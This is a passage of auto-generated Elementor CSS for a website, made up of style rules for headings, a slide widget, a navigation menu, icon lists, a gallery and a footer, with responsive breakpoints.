Sans-serif;font-size:29px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:1.1px;word-spacing:0em;color:#044030;}.elementor-54 .elementor-element.elementor-element-b985778 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-b985778{text-align:center;}.elementor-54 .elementor-element.elementor-element-b985778 .elementor-heading-title{font-family:"RocknRoll One", Sans-serif;font-size:23px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:1.1px;word-spacing:0em;color:#021236;}.elementor-54 .elementor-element.elementor-element-ee64d87 > .elementor-widget-container{margin:-10px 10px 0px 10px;}.elementor-54 .elementor-element.elementor-element-ee64d87{text-align:start;}.elementor-54 .elementor-element.elementor-element-ee64d87 .elementor-heading-title{font-family:"RocknRoll One", Sans-serif;font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:1.1px;word-spacing:0em;-webkit-text-stroke-color:#000;stroke:#000;color:#B57732;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54 .elementor-element.elementor-element-5395835 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-54 .elementor-element.elementor-element-5395835 img{width:90%;}@media(max-width:1024px){.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-heading{font-size:42px;}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-description{font-size:22px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-58298b53 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-54 .elementor-element.elementor-element-46f756e .elementor-heading-title{font-size:42px;}.elementor-54 .elementor-element.elementor-element-b985778 .elementor-heading-title{font-size:42px;}.elementor-54 .elementor-element.elementor-element-ee64d87 .elementor-heading-title{font-size:42px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-4cd05f9a{width:100%;}.elementor-54 .elementor-element.elementor-element-58298b53{width:100%;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-4cd05f9a > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-54 .elementor-element.elementor-element-a7be156 .swiper-slide{height:182px;}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-heading{font-size:21px;}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-description{font-size:13px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54 .elementor-element.elementor-element-46ebb28 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > a{font-size:17px;letter-spacing:2px;}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-54 .elementor-element.elementor-element-46f756e .elementor-heading-title{font-size:18px;}.elementor-54 .elementor-element.elementor-element-b985778 .elementor-heading-title{font-size:18px;}.elementor-54 .elementor-element.elementor-element-ee64d87 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-54 .elementor-element.elementor-element-ee64d87 .elementor-heading-title{font-size:17px;line-height:1.6em;letter-spacing:-0.5px;word-spacing:0.1em;-webkit-text-stroke-width:0px;stroke-width:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54 .elementor-element.elementor-element-5395835 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-5395835 img{width:100%;}}
.elementor-22 .elementor-element.elementor-element-dc66980{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.31);margin-top:0px;margin-bottom:40px;padding:15px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-bee2d8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-bee2d8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-bee2d8f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-22 .elementor-element.elementor-element-7116c248 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-7116c248{text-align:start;}.elementor-22 .elementor-element.elementor-element-7116c248 img{height:50px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-acc4feb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-acc4feb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-acc4feb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-22 .elementor-element.elementor-element-1ce380b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-menu-toggle{margin:0 auto;background-color:#12562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu .elementor-item{font-family:"RocknRoll One", Sans-serif;font-size:15px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0.5px;word-spacing:0em;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item:focus{color:#13562D;fill:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed .elementor-item:before,
					.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed .elementor-item:after{border-color:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#13562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-underline .elementor-item:after,
					 .elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-overline .elementor-item:before,
					 .elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-double-line .elementor-item:before,
					 .elementor-22 .elementor-element.elementor-element-1ce380b .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a:hover,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a:focus,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-menu-toggle:hover,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a:hover,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a:focus,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a.highlighted{background-color:#12562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#12562D;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown{border-style:none;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-22 .elementor-element.elementor-element-1ce380b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-1ce380b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-e3e1eba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-e3e1eba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-global .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22 .elementor-element.elementor-global-498 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-global-498{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-item > a{font-family:"RocknRoll One", Sans-serif;font-size:15px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-text{color:#13562D;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-22 .elementor-element.elementor-element-7116c248 img{width:65px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu .elementor-item{font-size:42px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-global-498 .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-bee2d8f{width:17.608%;}.elementor-22 .elementor-element.elementor-element-acc4feb{width:70.621%;}.elementor-22 .elementor-element.elementor-element-e3e1eba{width:11.039%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-bee2d8f{width:45%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-22 .elementor-element.elementor-element-7116c248 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 10px;}.elementor-22 .elementor-element.elementor-element-7116c248 img{width:376px;}.elementor-22 .elementor-element.elementor-element-acc4feb{width:18%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-22 .elementor-element.elementor-element-1ce380b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu .elementor-item{font-size:28px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;letter-spacing:1.8px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:13px;padding-bottom:13px;}.elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22 .elementor-element.elementor-element-1ce380b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:33px !important;}.elementor-22 .elementor-element.elementor-element-1ce380b{--nav-menu-icon-size:18px;}.elementor-22 .elementor-element.elementor-element-e3e1eba{width:37%;}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}}
.elementor-19 .elementor-element.elementor-element-2a30d75d:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-2a30d75d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#12562D;}.elementor-19 .elementor-element.elementor-element-2a30d75d{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:40px 50px 10px 50px;}.elementor-19 .elementor-element.elementor-element-2a30d75d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-54dd40ae{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-19 .elementor-element.elementor-element-790b2ee img{width:70%;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-19 .elementor-element.elementor-element-5b20089 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-19 .elementor-element.elementor-element-5b20089 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-19 .elementor-element.elementor-element-5b20089 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 20px 30px;}.elementor-19 .elementor-element.elementor-element-5b20089{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-76c9bac0 .elementor-heading-title{font-family:"RocknRoll One", Sans-serif;font-size:20px;font-weight:500;letter-spacing:0.6px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-71123c9{font-family:"RocknRoll One", Sans-serif;font-size:13px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-605d6e5{font-family:"RocknRoll One", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-2502f55 .elementor-heading-title{font-family:"RocknRoll One", Sans-serif;font-size:20px;font-weight:500;letter-spacing:0.6px;color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-77ad83d .elementor-heading-title{font-family:"RocknRoll One", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:2.3em;letter-spacing:0px;word-spacing:0em;color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-31bca888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-31bca888{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:20px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-2e54adb1{text-align:center;}.elementor-19 .elementor-element.elementor-element-2e54adb1 .elementor-heading-title{font-family:"RocknRoll One", 